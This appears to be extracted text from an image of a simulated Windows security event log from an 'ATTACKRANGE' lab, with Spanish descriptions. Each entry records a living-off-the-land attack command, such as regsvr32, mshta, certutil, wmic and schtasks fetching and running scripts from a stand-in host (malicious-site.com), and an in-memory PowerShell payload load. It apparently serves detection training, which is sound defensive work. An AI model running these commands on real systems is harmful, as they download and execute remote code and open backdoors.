 i Event
> 2025-03-28 11:00:00,4688,Security,regsvr32.exe,regsvr32 /s /n /u /i:http://malicious-site.com/shell.sct scrobj.dll,ATTACKRANGE\User,win-client-06.local,Uso de regsvr32 para ejecutar un script remoto malicioso.
> 2025-03-28 10:55:35,4688,Security,schtasks.exe,"schtasks /create /tn MaliciousTask /tr ""powershell.exe -c IEX(New-Object Net.WebClient).DownloadString('http://malicious-site.com/backdoor.ps1')"" /sc once /st 10:57",ATTACK
RANGE\User,win-client-05.local,Creación de una tarea programada maliciosa para ejecución de backdoor.
> 2025-03-28 10:50:15,4688,Security,wmic.exe,"wmic process call create ""powershell -c IEX(New-Object Net.WebClient).DownloadString('http://malicious-site.com/revshell.ps1')""",ATTACKRANGE\Admin,win-dc-04.local,Uso de WMIC p
ara ejecutar un script de PowerShell malicioso.
> 2025-03-28 10:45:50,4688,Security,rundll32.exe,"rundll32.exe C:\Windows\Temp\malware.dll,EntryPoint",ATTACKRANGE\User,win-client-04.local,Uso de rundll32.exe para ejecutar código malicioso en una DLL.
> 2025-03-28 10:40:20,4103,PowerShell,powershell.exe,[System.Reflection.Assembly]::Load([Convert]::FromBase64String('BASE64_ENCODED_PAYLOAD')),ATTACKRANGE\Admin,win-dc-03.local,Ejecución de payload en memoria usando PowerShe
ll.
> 2025-03-28 10:35:40,4688,Security,wscript.exe,wscript.exe C:\Users\Public\malicious.js,ATTACKRANGE\User,win-client-03.local,Ejecución de un script malicioso en JavaScript.
> 2025-03-28 10:30:55,4688,Security,mshta.exe,mshta http://malicious-site.com/exploit.hta,ATTACKRANGE\User,win-client-02.local,Uso de mshta.exe para ejecutar un archivo HTA malicioso.
> 2025-03-28 10:25:12,4104,PowerShell,powershell.exe,IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/EvilScript'),ATTACKRANGE\Admin,win-dc-02.local,Uso de Invoke-Expression (IEX) para ejecución remota de script
malicioso.
> 2025-03-28 10:20:45,4688,Security,cmd.exe,cmd /c certutil -urlcache -split -f http://malicious-site.com/malware.exe C:\Windows\Temp\malware.exe && C:\Windows\Temp\malware.exe,ATTACKRANGE\User,win-client-01.local,Uso de cer
tutil para descargar y ejecutar malware.
> 2025-03-28 10:15:30,4688,Security,powershell.exe,powershell -NoP -Ep Bypass -c IEX (New-Object Net.WebClient).DownloadString('http://malicious-site.com/payload.ps1'),ATTACKRANGE\Administrator,win-dc-attack.local,PowerShell
ejecuta código descargado desde Internet.